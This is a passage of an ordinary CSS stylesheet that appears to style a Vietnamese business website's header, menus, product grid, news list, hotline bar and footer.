}

div#wapper {
    margin: auto;
    max-width: 2000px;
}

#wap_sanpham {
    margin: auto;
    padding: 15px 0px;
}

.dknt_left form {
    width: 90%;
    margin: auto;
    text-align: center;
}

.mota_news {
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    overflow: hidden !important;
}

.none {
    display: none;
}

.dknt_left form input {
    width: 80%;
    padding: 6px;
    margin-bottom: 10px;
}

.dknt_left form button {
    border: unset;
    padding: 7px 15px;
    background: #00a9d7;
    color: #fff;
}

.lienhe_home {
    text-align: center;
}

.wrap_item_ft {
    display: table-cell;
    margin: 0 auto;
    vertical-align: middle;
    text-align: center;
}

.wrap_item_ft figure {
    display: inline-block;
    margin: 0 10px 0 0;
    height: 37px;
}

.wrap_item_ft p {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
    line-height: 18px;
}

.wrap_item_ft a {
    color: #fff;
}

.wrap_item_ft:hover a {
    text-decoration: none;
    color: #fff;
}

.wrap_item_ft p span {
    font-size: 13px;
    color: #eaf1e7;
    display: block;
    text-transform: none;
    font-weight: 400;
}

.lienhe_home a {
    padding: 8px 14px;
    color: #000;
    text-decoration: none;
    font-weight: 600;
    font-size: 15px;
    line-height: 24;
    border: 1px solid #ab0006;
    margin-right: 26%;
}

.lienhe_home a:hover {
    background: #ab0006;
    color: #fff;
}

.wap_conten {
    margin: auto;
    position: relative;
}

/* header */
.info_header {
    line-height: 50px;
}

.header_top {
    background: #3e6d82;
}

.header_top .header_top_left p {
    text-align: left;
    color: #fff;
    font-size: 15px;
    line-height: 40px;
    margin-bottom: 0px;
}

.header_top .header_top_right ul {
    list-style-type: none;
    padding: 0px;
    text-align: right;
    margin-bottom: 0px;
}

.header_top .header_top_right ul li {
    display: inline-block;
    padding: 0px 10px;
}

.header_top .header_top_right ul li a {
    font-size: 15px;
    line-height: 40px;
    color: #fff
}

.header_intro {
    width: 80%;
    float: right;
}

.header_intro h3 {
    font-size: 29px;
    font-family: 'UTM-Neutra';
    color: #3e6d82;
    text-align: center;
    margin: 0px;
}

.header_intro h3 span {
    color: #edcd14;
}

.header_intro p {
    font-size: 23px;
    text-align: center;
    color: #3e6d82;
    font-family: 'UTM-Avo';
    position: relative;
    margin-bottom: 0px;
}

.header_intro p:before {
    content: "";
    width: 100px;
    height: 2px;
    background: #3e6d82;
    position: absolute;
    bottom: 43%;
    left: 3%;
}

.header_intro p:after {
    content: "";
    width: 100px;
    height: 2px;
    background: #3e6d82;
    position: absolute;
    bottom: 43%;
    right: 3%;
}

.header_intro strong {
    text-align: center;
    color: #3e6d82;
    width: 100%;
    display: inline-block;
    font-size: 14px;
    font-family: 'UTM-Avo';
}

.giasp_product {
    padding: 15px 0px;
    text-align: center;
    font-weight: 600;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.giasp_product span {
    font-size: 18px;
    color: #713209;
}

.info_header ul {
    list-style-type: none;
    padding: 0px;
    margin-bottom: 0px;
}

.info_header ul li {
    display: inline-block;
    line-height: 75px;
    padding-right: 15px;
    color: #bfbfbf;
}

.info_header ul li i {
    padding-right: 5px;
    color: #334c81;
}

div.menu ul li a:hover,
div.menu ul li a.active,
div.menu ul li a.active2 {
    color: #fff;
}

div.menu ul li a i {
    padding-right: 5px;
}

.gioithieu_index {
    background: #713209;
    display: inline-block;
    width: 100%;
}

.gioithieu_left img {
    width: 100%;
}

.item_chinhsach .box_item_chinhsach {
    background: #3e4195;
    padding: 15px 10px;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    color: #fff;
    border-radius: 15px;
    height: 90px;
}

.item_chinhsach .box_item_chinhsach img {
    padding-right: 10px;
}

.box_item_chinhsach_name {
    font-size: 18px;
    font-weight: 600;
}

#header .wellcom {
    width: 50%;
    float: left;
    color: #b3242a;
    line-height: 30px;

}

#header .content-sreach {
    width: 50%;
    float: right;
    text-align: right;

}

#header .content-header {
    width: 98%;
    padding: 2px 0px;
    border-bottom: solid 1px #b3242a;
    margin: auto;
    background: #FFF;
}

#header .content-header .content-cart {
    display: inline-block;
}

#header .content-header .content-cart a {
    text-decoration: none;
}

#header .content-header .content-cart i {
    color: #000 !important;
    font-size: 20px !important;
}

#header .content-header .content-cart sup {
    background: #b3242a;
    border-radius: 50%;
    color: #fff;
}

.box-shadow {
    box-shadow: 0 0 5px #000;
}

.logomenumobi {
    width: 20%;
    float: left;
    padding: 0px 5px;
}

.searchmobi {
    margin-top: 10px;
    width: 55%;
    padding: 0px 10px;
    float: left;
    border: 1px solid #3b5eab;
    outline: none;
    color: #000;
    font-style: italic;
    height: 40px;
    border-radius: 7px
}

.giohang_mobile {
    width: 15%;
    float: left;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.giohang_mobile i {
    font-size: 20px;
    color: #000;
}

.searchmobi i {
    color: #3b5eab;
    line-height: 40px;
    cursor: pointer;
    width: 15%;
    padding: 0px 15px;
    float: left;
}

.box_list_da {
    padding-top: 25px;
}

.box_duan_index {
    background: #f3f3f3;
    display: inline-block;
    width: 100%;
    padding: 25px 0px;
}

.box_dm_duan {
    text-align: center;
}

.box_dm_duan ul {
    list-style-type: none;
    display: flex;
    justify-content: center;
    background: #fff;
    max-width: 650px;
    margin: auto;
    box-shadow: 0 0 16px rgb(0 0 0 / 10%);
    padding: 5px;
}

.box_dm_duan ul li {
    padding: 5px 10px;
}

.box_dm_duan ul li a {
    font-size: 15px;
    color: #000;
    font-weight: 550;
}

.searchmobi input {
    height: 36px;
    margin: 0px;
    float: left;
    border: unset;
    width: 85%;
}

.iconmenu {
    width: 10%;
    float: left;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.header a.hien_menu {
    padding-right: 10px;
}

.header a.hien_menu i {
    float: left;
}

#dknt {
    margin: 10px 0px;
    border-radius: 7px;
}

.intro_dk {
    width: 40%;
    float: left;
}

.introdk {
    color: #fff;
    font-size: 12px;
}

.footer-title {
    text-transform: uppercase;
    font-size: 20px;
    padding: 10px 0px;
    color: #fff;
    padding-bottom: 5px;
    font-weight: 600;
}

div.search {
    height: 30px;
    width: 100%;
    display: inline-block;
    right: 20px;
    top: 5px;
    background: #fff;
    height: 40px;
    border: 1px solid #35353521;
    margin-top: 8px;
}

div.search input {
    padding: 0px 10px;
    float: left;
    border: none;
    background: none;
    width: 75%;
    outline: none;
    color: #000;
    font-style: italic;
    height: 40px;
}

div.seachz {
    color: #fff;
    line-height: 40px;
    cursor: pointer;
    width: 25%;
    background: #3b5eab;
    padding: 0px 15px;
    float: left;
}

div.content-cart {
    display: inline-block;
}

.total {
    float: right;
    display: inline-block;
}

.info-cart {
    display: inline-block;
    color: #334c81;
    line-height: 3.5;
}

.phone_header {




    position: relative;
    color: #fff;
    text-align: center;

    font-size: 16px;

}

.phone_header .icon_header {
    position: absolute;
    top: -15px;
    left: 7px;
    background: #3e4195;
    font-size: 17px;
    padding-right: 5px;
}

.phone_header .icon_header i {
    padding: 5px 6px;
    border-radius: 50%;
    color: #fff;
}

#icon-cart {
    float: left;
    width: 40px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-size: 19px;
    margin: 0px;
    margin-top: 10px;
    background: #3b5eab;
}

#icon-cart i {
    line-height: 40px;
    color: #fff;
    font-size: 16px;
}

#icon-cart span {
    font-size: 17px;
    color: #fff;
}

sup {
    top: -.5em;
}

.product_uc .item {
    width: 100%;
}

.product_uc {
    width: 80%;
    margin: auto;
}

.product_uc .item {
    margin: 10px 0px;
}

#hotro {
    text-align: center;
}

#hotro img {
    width: 80%;
}

#hotro ul {
    list-style-type: none;
}

#hotro ul li {
    font-size: 30px;
    color: #e01a22;
    font-weight: 600;
    padding: 10px 0px;
}

.box_gioithieu {
    display: flex;
}

.gioithieu_right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: calc(100% - 95.85%);
}

#wapper .container {
    max-width: calc(100% - 8.3%);
    width: 100%;
}

.gioithieu_right h3 {
    color: #fff;
    font-size: 35px;
    padding: 5px 0px 20px;
    font-family: 'UTM A&S Heartbeat';
    margin: 0px;
}

.name_gioithieu {
    font-size: 16px;
    color: #fff;
    font-weight: 600;
}

.gioithieu_mota {
    font-size: 14px;
    color: #fff;
    max-width: 100%;
    line-height: 1.7;
}

.box_gioithieuindex {
    width: 80%;
    margin: auto;
    background: #fff;
    padding: 35px;
    border-bottom: 2px solid #353535;
}

div.content-cart a {
    color: #fff;
    line-height: 2;
}

div.info-company {
    width: 70%;
    float: right;
    position: relative;
    height: 180px;

}

.info-company h3 {
    font-family: 'UTM-Neutra';
    color: #89c642;
    font-size: 36px;
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
    text-align: center;
    width: 100%;
}

.info-company .diachia_header {
    width: 100%;
    float: left;
}

.info-company .dienthoai_header {
    width: 100%;
    float: left;
    color: red;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
}

.info-company p {
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    color: #89c744;
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    margin-bottom: 0px;
}

.lienhe_header {
    bottom: 16px;
    position: absolute;
    width: 100%;
    line-height: 28px;
}

div.info-company ul {
    list-style-type: none;
    text-align: left;
    display: inline-block;
}

div.info-company ul li {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}

div.info-company ul li:first-child i {
    font-size: 26px;
}

div.info-company ul li i {
    padding-right: 15px;
    font-size: 16px;
    color: #fff;
}

div.info-company .copy_right {
    display: inline-block;
    padding-left: 15px;
}

div.info-company .copy_right i {
    color: #fff;
    font-size: 20px;
    padding-right: 10px;
}

.logo_mobi {
    display: none;
}

.menu_header {
    width: 100%;
}

div#header {
    position: relative;
    margin: auto;
}

div.header {
    display: none;
    border-bottom: 2px solid #3b5eab;
}

div.wap_menu {
    position: fixed;
    margin: auto;
    width: 100%;
    z-index: 9;
    background: linear-gradient(180deg, rgba(0, 0, 0, 1) 0%, rgb(0 0 0 / 0%) 100%);
}

.title_dm {
    padding: 25px 0px;
    max-width: 650px;
    margin: auto;
    text-align: center;
}

.box_item_dm {
    padding: 5px;
    display: flex;
    flex-direction: column;
    align-items: center;
    align-content: center;
}

.box_item_dm img {
    width: 100%;
    border-radius: 50%;
    border: 2px dashed #713209;
    max-width: 300px !important;
}

/* .box_item_dm  img:hover {
    max-width: 330px !important;
    transform: scale(1.1);
    transition-duration: .3s;
    transition-property: transform;
} */
.box_item_dm_info {

    margin-top: 10px;
    padding: 15px;
    text-align: center;
}

.box_item_dm_info h3 {
    margin: 0px;
    padding: 10px 0px;
}

.box_item_dm_info:hover a {
    text-decoration: none;
}

.box_item_dm_info h3 a {
    font-size: 20px;
    color: #303030;
    font-weight: 600;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

.box_item_dm_info_mota {
    max-width: 75%;
    margin: auto;
}

.title_dm h3 {
    color: #713209;
    font-size: 36px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'UTMSwissCondensed';
}

.danhmuc_slider {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.item_dm {
    width: 33%;
    padding: 15px 10px;
}

.hotline_fix {
    background: #3d4195;
    color: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 999;
    padding: 10px 0;
    border-top: 1px solid rgb(248 78 78 / 75%);
    -webkit-box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
    box-shadow: 0px 1px 1px rgba(50, 50, 50, 0.75);
}

.list_hotline ul {
    list-style-type: none;
    margin-bottom: 0px;
}

.list_hotline ul li:last-child {
    border-bottom: none;
}

.list_hotline ul li {
    border-bottom: 1px solid;
    padding: 5px 0px;
}

.list_hotline ul li .name-hl {
    color: #de0000;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 2px;
}

.list_hotline ul li p a {
    font-size: 17px;
    color: #000;
    font-weight: 600;
}

.list_hotline ul li p a img {
    padding-right: 10px;
}

.box_danhmucproduct ul {
    background: #e1e1e1;
    list-style-type: none;
    padding: 0px 10px;
}

.box_danhmucproduct ul li {
    line-height: 40px;
    border-bottom: 1px dotted #bcb5b5;
}

.box_danhmucproduct ul li a {
    color: #000;
}

.box_danhmucproduct ul li:hover a {
    text-decoration: none;
}

.tab_cap2 {
    border-top: 1px solid #3c3c3c1a;
}

.danhmuc_cap2 {
    line-height: 25px;
    border-bottom: unset;
}

.tab_cap2 .danhmuc_cap2 a {
    font-size: 12px;
    color: #3c3c3ce3;
}

.danhmuc_cap2 {
    line-height: 25px !important;
    border-bottom: unset !important;
}

.content-category {
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.title_sp {
    padding: 15px 0px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.title_sp h3 {
    color: #000000ce;
    font-family: 'UTM Swiss 721 Black Condensed';
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
}

.fillter_tieude {
    max-width: 250px;
}

.fill_item {
    width: 100%;
}

.fill_item select {
    width: 60%;
    border: 1px solid #666;
    border-radius: 3px;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-left: 5px;
}

div.menu {
    position: relative;
    width: 100%;
    margin: auto;
    height: 85px;
    line-height: 85px;
}

/* div.menu:after {
    content: "";
    width: 8px;
    height: 70px;
    background: url(images/bg_than_phai.png) no-repeat;
    position: absolute;
    bottom: -21px;
    right: -8px;
}
div.menu:before {
    content: "";
    width: 8px;
    height: 70px;
    background: url(images/bg_than_trai.png) no-repeat;
    position: absolute;
    bottom: -21px;
    left: -8px;
} */
.logo_top {
    width: 28%;
    float: left;
    z-index: 999;
    line-height: 180px;
    text-align: center;
}

.logo_top img {
    height: 100%;
}

.content-sreach {
    width: 60%;
    float: left;
    padding-top: 40px;
    text-align: center;
}

.gioithieu_right {
    padding: 60px 0px;
}

div.menu ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    list-style-type: none;

}

.gioithieu_right_title h4 {
    font-family: 'UTM Swiss 721 Black Condensed';
    color: #fff;
    font-size: 30px;
}

div.menu ul li {
    float: left;
    position: relative;
    z-index: 50;
}

div.menu ul li a {
    color: #fff;
    font-size: 14px;
    padding: 0px 5px;
    text-decoration: none;
    display: block;
    text-transform: uppercase;
    position: relative;
    font-weight: 600;
    line-height: 85px;
    font-family: 'UTMSwissCondensed';
}

#conten_product .item {
    width: 25%;
    border: none !important;

}

.danhmuc {
    border: unset !important;
}

.namesp {
    margin: 0px;
    padding: 10px 0px;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.product_info .giaspct {
    font-size: 20px;
    font-weight: 600;
    color: #be252a;
}

.sp_name a {
    font-family: Arial;
}

.dichvu {
    width: 100%;
    padding: 20px 0px 0px 0px;
}

.dichvu_item {
    text-align: center;
    padding: 20px 0px;

}

.dichvu_item a {
    text-decoration: none;
    color: #000;
    text-transform: uppercase;
}

.dichvu_item h3 {
    padding: 10px 0px;
}

.dichvu_item a:hover {
    color: #34a853;
}

.dichvu_item img {
    width: 25%;
}

.dichvu .wap_item {
    border: 1px solid red;
}

div.menu ul li ul,
div.menu ul li:hover ul li ul {
    position: absolute;
    margin-left: 0px;
    display: none;
    min-width: 300px;
    background: #fff;
    line-height: 1.5;

}

div.menu ul li ul li {
    float: none;
}

div.menu ul li ul:hover a {
    color: #713209;
}

div.menu ul li ul li a {
    padding: 10px;
    text-transform: none;
    display: block;
    border-bottom: dashed 1px #713209;
    font-family: Arial;
    color: #713209;
    line-height: 30px;
}

div.menu ul li ul li:last-child a {
    border: none;
}

div.menu ul li ul li ul {
    left: 100%;
    top: 0px;
}

.xem_videogt .daidienvideo {
    width: 100%;
}

/*hiÃƒÆ’Ã‚Âªu ÃƒÂ¡Ã‚Â»Ã‚Â©ng hover cho menu sÃƒÂ¡Ã‚ÂºÃ‚Â£n phÃƒÂ¡Ã‚ÂºÃ‚Â©m*/


/*end style sÃƒÂ¡Ã‚ÂºÃ‚Â£n phÃƒÂ¡Ã‚ÂºÃ‚Â©m*/
.header .cart {
    text-decoration: none;
    position: absolute;
    top: 0px;
    right: 50px;
    font-size: 18px;
}

.header .cart sup {

    padding: 0px 2px;
    background: #000;
    border-radius: 50%;
    line-height: 10px;
    font-size: 15px;
    color: #fff;
    font-weight: bold;
}

div#slider {
    margin: auto;
    position: relative;
}

.share_icon {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    padding: 20px 0px;
}

.share_icon a {
    padding: 10px;
}

.share_icon a i {

    font-size: 20px;
}

.search_frm {
    position: absolute;
    z-index: 9;
    right: 10%;
    top: 30%;
    background: #fff;
    padding: 20px 0px;
    border-radius: 10px;
}

.chuongtrinhkm .slick-prev {
    left: -50px;
}

.chuongtrinhkm .slick-next {
    right: -50px;
}

.search_frm .tieude_frm {
    border-bottom: 1px solid #ccc;
    padding: 0px 20px;
    width: 100%;
}

.news_nb_item_1st {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: flex-start;
}

.item_news {
    padding: 15px 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: flex-start;
}

.chuongtrinhkm {
    max-width: 500px;
    margin: auto;
}

.info_news {
    width: 75%;
    padding-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.xemtieptin {
    position: relative;
    bottom: 0px;
}

.xemtieptin a {
    font-size: 14px;
    color: #713209;
    text-transform: uppercase;
    font-weight: 600;

}

.item_news_name {
    width: 25%;
}

.tintuc_index {
    background-color: #f0f0f0;
}

.tieude_frm h3 {
    font-weight: normal;
    font-size: 20px;

}

.tieude_frm p {
    color: #ccc;
    padding-bottom: 10px;
}

.search_frm .search_frm_conten {
    width: 100%;
    padding: 10px 20px;
}

.search_frm .frm_input {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 10px;
}

.box_gioithieuindex h3 {
    margin-top: 0px;
    color: #87c640;
    font-weight: 600;
}

.search_frm .frm_input label {
    width: 150px;
    float: left;
    text-transform: capitalize;
}

.search_frm .frm_input select {
    width: 300px;
    height: 30px;
    border-radius: 5px;
}

.tieude_giua_title {
    text-align: center;
}

.tieude_giua_title h4 {
    text-transform: uppercase;
    font-size: 22px;
    padding: 10px 0px;
    color: #3e4195;
    padding-bottom: 5px;
    font-weight: 600;
}

.search_frm .frm_input .bnt_search {
    float: right;
    border: none;
    background: #2ec21c;
    border-radius: 10px;
    padding: 10px 20px;
    color: #fff;
    font-weight: bold;
}

.frm_input input[type='range'] {
    width: 300px;
    height: 30px;
    overflow: hidden;
    cursor: pointer;
}

.frm_input input[type='range'],
.frm_input input[type='range']::-webkit-slider-runnable-track,
.frm_input input[type='range']::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.frm_input input[type='range']::-webkit-slider-runnable-track {
    width: 400px;
    height: 7px;
    background: #b4beca;
    border-radius: 10px;
}

.frm_input input[type='range']::-webkit-slider-thumb {
    position: relative;
    height: 20px;
    width: 20px;
    margin-top: -7px;
    background: #328e00;
    border-radius: 50%;
    border: 2px solid #ccc;
}

.frm_input input[type='range']::-webkit-slider-thumb::before {
    position: absolute;
    content: '';
    height: 10px;
    /* equal to height of runnable track */
    width: 500px;
    /* make this bigger than the widest range input element */
    left: -502px;
    /* this should be -2px - width */
    top: 8px;
    /* don't change this */
    background: #328e00;
}

.showgia {
    width: 100%;
    text-align: right;
}

.video_index {
    padding: 15px 0px;
}

.home-step {
    background-color: #283891;
    padding: 15px 0px 25px;
    color: #fff;
}

.home-step .title_dm h3 {
    color: #fff;
}

.title_dm p {
    font-family: 'UTM A&S Heartbeat';
    font-size: 36px;
    color: #282828;
}

.quytrinhmobi {
    display: none;
}

.video {
    position: relative;
}

.daidienvideo {
    position: relative;
}

.back_nutplay {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.info_video {
    bottom: 30px;
    position: absolute;
}

.info_video h3 {
    margin: auto;
    font-size: 30px;
    padding-left: 15px;
    line-height: 30px;
    color: #ffd828;
    font-weight: 600;
}

.bahung_info {
    padding: 25px 0px;
}

.bahung_info ul {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    list-style-type: none;
}

.bahung_info ul li {
    width: 25%;
    text-align: center;
    color: #713209;
}

.bahung_info ul li strong {
    font-size: 60px;
}

.bahung_info ul li p {
    font-size: 24px;
    text-transform: capitalize;
}

.box_hethong {
    display: flex;
    flex-direction: row;
    width: 100%;
    flex-wrap: nowrap;
}

.map_hethong {
    width: 50%;
}

.map_hethong img {
    width: 100%;
}

.list_hethong {
    width: 50%;
    background: #713209;
    display: flex;
    align-items: flex-start;
    padding: 25px;
}

.box_list_ht h3 {
    font-family: 'UTMSwissCondensed';
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 10px;
}

.hethong_noidung {
    color: #Fff;
}

div#left {
    width: 24%;
    float: left;
}

div.tieude {
    color: #328e00;
    padding-left: 0px;
    border-bottom: 1px solid #328e00;
    font-size: 15px;
    background: #fff;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
}

div#danhmuc {
    border: none;
}

#tinmoi ul {
    width: 90%;
    margin: auto;
}

#tinmoi ul li {
    padding: 10px;
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #b3b3b4;
}

#tinmoi ul li img {
    width: 35%;
    float: left;
}

#tinmoi ul li h4 {
    width: 65%;
    float: left;
    margin: 0px;
    font-size: 13px;
    color: #353535;
    padding-left: 5px;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-box-orient: vertical !important;
    -webkit-line-clamp: 3 !important;
    line-height: 1.3 !important;
    overflow: hidden !important;
}

div.danhmuc {
    margin-bottom: 15px;
}

div.danhmuc:last-child {
    margin-bottom: 0;
}

div#danhmuc ul {
    list-style: none;
    width: 100%;
}

div#danhmuc ul li {
    position: relative;
    width: 90%;
    margin: auto;
    float: unset;
}

div#danhmuc ul li:last-child {
    border: none;
}

div#danhmuc ul li a {
    font-weight: normal;
    color: #566473;
    text-decoration: none;
    font-size: 15px;
    transition: 0.4s;
    display: block;
    padding: 11px 5px 11px 23px;
}

div#danhmuc ul li a i {
    padding-right: 10px;
    color: #334c81;
}

div#danhmuc ul li a:hover,
div#danhmuc ul li a.active {
    color: #566473;
    transition: 0.4s;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    background-color: #334c81 !important;
    color: #fff !important;
}

div#danhmuc ul li ul div a {
    padding: 9px 5px 9px 30px;
    font-weight: inherit;
    border-bottom: 1px solid #334c81;
}

div#danhmuc ul li ul {
    padding: 0px;
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    background-color: #3479ee !important;
}

div#danhmuc ul li ul {
    /*display:none;*/
    z-index: 9999;
}

i.dm_cha {
    position: absolute;
    font-size: 12pt;
    padding: 3px;
    color: #fff;
    right: 20px;
    top: 10px;
    background: #0082c6;
    width: 20px;
    height: 20px;
    text-align: center;
    border-radius: 100%;
}

#duration .item_duration {
    margin: 10px 0px;
}

#duration .first_item {
    margin-top: 20px;
}

#duration .item_duration .duration_ckeck {
    border: none;
    border-radius: 0px;
    margin-right: 10px;
    width: 15px;
    height: 15px;
}

#duration .item_duration:hover {
    padding-left: 10px;
    color: #ff0000;
}

.duration_active {
    padding-left: 10px;
    color: #ff0000;
}

#ungdung .item_ungdung {
    margin: 10px 0px;
}

#ungdung .first_item {
    margin-top: 20px;
}

#ungdung .item_ungdung .ungdung_ckeck {
    border: none;
    border-radius: 0px;
    margin-right: 10px;
    width: 15px;
    height: 15px;
}

#ungdung .item_ungdung:hover {
    padding-left: 10px;
    color: #ff0000;
}

.ungdung_active {
    padding-left: 10px;
    color: #ff0000;
}

#datbiet .conten_datbiet {
    margin-top: 20px;
}

#datbiet .sale {
    padding: 10px 20px;
    color: #ccc;
    border: 1px solid #ccc;

}

#datbiet .sale_actived,
#datbiet .sale:hover {
    color: #ff0000;
    border: 1px solid #ff0000;
}

.itemdanhmucn {
    border: 1px solid #35353521;
    border-top: unset;
}

.itemdanhmucn p i {
    padding-right: 10px;
}

.itemdanhmucn p {
    margin: 0px;
    line-height: 40px;
    text-align: left;
    padding: 0px 20px;
    font-size: 17px;
    text-transform: uppercase;
}

#nhanmail {
    background: url(images/bg_nhantin.png) top left no-repeat;
    background-size: 100% 100%;
    margin-top: 30px;
}

#nhanmail .conten_nhanmail h3 {
    width: 100%;
    padding: 10px 5%;
    color: #fff;
    font-size: 25px;
    font-weight: normal;
}

.content_f h3 {
    margin: 0px;
    font-size: 16px;
    text-transform: uppercase;
    color: #334c81;
    font-weight: 600;
}

div#dknt .tieude_dk {
    width: 50%;
    float: left;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fbb824;
    font-size: 18px;
}

div#dknt .tieude_dk form {
    width: 50%;
    float: left;
    text-align: right;
}


#hotline {
    background: #ff0000;
    color: #fff;
    width: 100%;
    padding: 20px;
    font-size: 25px;
}

#hotline .conten_hotline h3 {
    font-size: 25px;
    text-transform: uppercase;
    text-shadow: #000 -2px 2px 0px, #000 0px 0px 1px, #000 0px 0px 1px,
        #000 0px 0px 1px, #000 0px 0px 1px, #000 0px 0px 1px;
    width: 100%;
    border-bottom: 2px solid #fff;
    margin-bottom: 20px;
}

div#main_content {
    max-width: 1200px;
    margin: 0px auto;
    padding-top: 20px;
}

div#right {
    width: 100%;
}

.box_doitac {
    padding-top: 15px;
}

.doitac img {
    width: 150px;
    height: 80px;
    margin: 0px 20px;

}

.doitac img:hover {
    -webkit-filter: none;
}

.spmoi {
    width: 100%;
    background: #fff;
    padding-bottom: 0px;
}

div.footer_top {
    width: 1200px;
    margin: auto;
    display: inline-block;
}

div.footer_top .map {
    width: 70%;
    float: left;
    padding-right: 30px;
}

div.footer_top .fanpage {
    width: 30%;
    float: left;
}

.tintucindex {
    padding: 25px;
}

div.tieude_giua2 {
    text-align: center;
}

div.tieude_giua2 div {
    vertical-align: top;
    margin: auto;
    line-height: 50px;
    color: #353535;
    font-size: 27px;
    display: inline-block;
    border-bottom: 1px solid #edcd14;
    font-weight: 600;
    text-transform: uppercase;
}

div.tieude_giua2 div img {
    padding-right: 10px;
}

div.tieude_giua {
    background: #283891;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 7px 0px;
    position: relative;
    text-align: center;
}

div.tieude_giua:after {
    content: "";
    width: 100%;
    height: 3px;
    background: #fff;
    position: absolute;
    left: 0px;
}

div.tieude_giua h3 {
    margin: 0px;
    color: #3e4195;
    background: #fff;
    position: relative;
    z-index: 99;
    padding: 5px 25px 5px 25px;
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    text-transform: uppercase;
}

.box_spmoi {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.box_spmoi .item {
    width: 25%;
}

.chinhsach {
    max-width: 686px;
    width: 100%;
    margin: auto;
    padding-bottom: 35px;
}

.chinhsach .slick-dots {
    display: block;
    bottom: 0px;
    margin-bottom: 0px;
}

.chinhsach .slick-dots li button:before {
    color: #713209;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 35px;
}

.chinhsach .slick-dots li button {
    width: 30px;
    height: 30px;
}

.chinhsach .slick-dots li.slick-active button:before {
    color: #713209;
}

.box_item_feedback {
    text-align: center;
}

#visaochonchungtoi {
    padding: 25px 0px;
}

.item_feedback_info_fb {
    padding: 15px 0px;
    font-size: 14px;
    color: #282828;
}

.item_feedback_name {
    color: #d6d6d6;
    font-size: 16px;
    text-transform: uppercase;
}

#visaochonchungtoi .tieude_cs {
    text-align: center;
    font-weight: 600;
    font-size: 34px;
    color: #fff;
    text-transform: uppercase;
    padding: 15px;
}

.tuvanbaogia ul {
    list-style-type: none;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tuvanbaogia ul li {
    background-color: #ed1c24;
    width: 250px;
    padding: 10px;
    border-radius: 7px;
    margin: 10px;
}

.tuvanbaogia ul li a {
    padding: 10px 20px;
    color: #fff;
    font-size: 14px;
}

.tuvanbaogia ul li button {
    padding: 0px 20px;
    color: #fff;
    font-size: 14px;
    background: unset;
    border: unset;
}

.item_visao {
    width: 33%;
    padding: 10px 5px;
}

.item_visao_info {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.item_visao_info_stt {
    background: #fff;
    color: #0e72b6;
    font-size: 24px;
    font-weight: 600;
    padding: 0px 10px;
    height: 50px;
    display: flex;
    align-items: flex-end;
}

.item_visao_info_name {
    padding-left: 10px;
}

.item_visao_info_name h3 {
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
}

.item_visao_mota {
    padding: 10px 0px;
    color: #fff;
}

.box_chinhsachff .item_cs {
    background: #fff;
    text-align: center;
    line-height: 37px;
    border-radius: 20px;
}

.tt_info {
    padding: 5px;
}

.box_chinhsachff .item_cs a {
    color: #713209 !important;
    font-weight: 600;
    font-size: 15px;
}

.tt_info h3 {
    color: #fff;
    margin: 0px;
    line-height: 53px;
